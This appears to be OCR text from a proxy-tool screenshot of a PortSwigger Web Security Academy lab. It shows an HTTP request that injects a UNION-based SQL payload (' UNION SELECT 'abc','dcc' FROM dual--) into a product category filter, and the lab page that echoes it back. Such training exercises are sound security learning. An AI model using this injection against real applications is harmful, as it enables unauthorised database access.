 Pretty Raw Hex \n ☰
1 GET /filter ?category =Pets '+UNION+SELECT+'abc',+'dcc'+FROM+dual-- HTTP/1.1
2 Host : 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie : session =qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Sec-Fetch-Site : same-origin
1 Sec-Fetch-Mode : navigate
2 Sec-Fetch-User : ?1
3 Sec-Fetch-Dest : document
4 Referer : https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
5 Accept-Encoding : gzip, deflate
6 Accept-Language : en-US,en;q=0.9
7 Connection : close
8
9
Pretty Raw Hex Render \n ☰
31 </div>
32 <div class ='widgetcontainer-lab-status is-notsolved '>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon >
</span>
36 </div>
37 </div>
38 </div>
39 </section >
40 </div>
41 <div theme="ecommerce ">
42 <section class="maincontainer ">
43 <div class="container is-page">
44 <header class="navigation-header ">
45 <section class="top-links ">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account ">
My account
</a>
<p>
|
</p>
48 </section >
49 </header >
50 <header class="notification-header ">
51 </header >
52 <section class="ecoms-pageheader ">
53 <img src="/resources/images/shop.svg ">
54 </section >
55 <section class="ecoms-pageheader ">
56 <h1>
Pets&apos; UNION SELECT &apos;abc&apos;, &apos;dcc&apos; FROM dual--
</h1>